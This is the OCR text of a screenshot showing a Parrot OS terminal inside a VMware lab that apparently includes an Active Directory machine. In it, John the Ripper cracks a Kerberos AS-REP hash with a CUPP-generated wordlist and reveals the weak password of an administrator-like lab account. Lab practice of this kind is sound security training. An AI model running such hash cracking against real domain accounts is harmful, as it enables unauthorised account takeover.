 Parrot OS - VMware Workstation
File Edit View VM Tabs Help
Home Parrot OS AD (Active Directory) PC-jcaballero1 PC-jcaballero2 PC-jcaballero3
Aplicaciones Lugares Sistema mié 30 de nov, 00:25
john --wordlist=passwords.txt.cupp.txt hashes.txt - Parrot Terminal
Archivo Editar Ver Buscar Terminal Ayuda
[root@parrot]-[/home/jcaballero3]
#cat hashes.txt
[root@parrot]-[/home/jcaballero3]
#john --wordlist=passwords.txt.cupp.txt hashes.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 256/256 AVX2 8x])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Password1. ($krb5asrep$23$jcaballeradm@JCABALLER.LOCAL)
1g 0:00:00:00 DONE (2022-11-30 00:25) 100.0g/s 51200p/s 51200c/s 51200C/s Pass10...jcaballer48.
Use the "--show" option to display all of the cracked passwords reliably
Session completed
[root@parrot]-[/home/jcaballero3]
#
Menú john --wordlist=passw...
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.